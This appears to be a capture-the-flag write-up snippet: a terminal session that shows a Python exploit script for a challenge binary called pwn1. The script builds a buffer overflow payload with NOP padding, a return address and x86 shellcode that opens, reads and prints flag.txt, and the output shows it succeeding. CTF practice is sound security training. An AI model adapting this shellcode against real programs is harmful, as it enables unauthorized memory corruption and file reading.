 ltr@RECE-3:~/STMCTF$ cat fileread.py
#!/usr/bin/python
# -*- coding: utf-8 -*-
lea = "\x8d\x50\x28\xff\xd2" # lea edx, [eax+40]; call edx
padding1 = "\x90"*23
rAddress = "\x73\x83\x04\x08"
padding2 = "\x90"*36
shellcode =  "\x31\xc9\x31\xc0\x31\xd2" # xor ecx, eax, edx
shellcode += "\x51"
shellcode += "\xb0\x05" #mov al, 5 --> SYS_Open
shellcode += "\x68\x2e\x74\x78\x74" #.txt
shellcode += "\x68\x66\x6c\x61\x67" #flag
shellcode += "\x89\xe3" #mov ebx, esp
shellcode += "\xcd\x80" #int 0x80
shellcode += "\x89\xd9\x89\xc3"
shellcode += "\xb0\x03" # mov al, 0x3 --> SYS_Read
shellcode += "\x66\xba\xff\x0f" # size 4096 her ihtimale karşı
shellcode += "\x66\x42\xcd\x80\x31\xc0\x31\xdb\xb3\x01"
shellcode += "\xb0\x04" # mov al, 4 ---> SYS_Write
shellcode += "\xcd\x80" # int 0x80
shellcode += "\x31\xc0\xb0\x01\xcd\x80" # exit part
print lea + padding1 + rAddress + padding2 + shellcode
ltr@RECE-3:~/STMCTF$ echo "This_is_My_Writeup" > flag.txt
ltr@RECE-3:~/STMCTF$ ./fileread.py | ./pwn1
This_is_My_Writeup
������������������������������������1�1�1�Q�h.txthflag���ىðf��fB1�1
i���������$��>��K��_��o����������*��^��|�������������� ��g��������
�
��+������;������Z��Bĝy|Ui686ltr@RECE-3:~/STMCTF$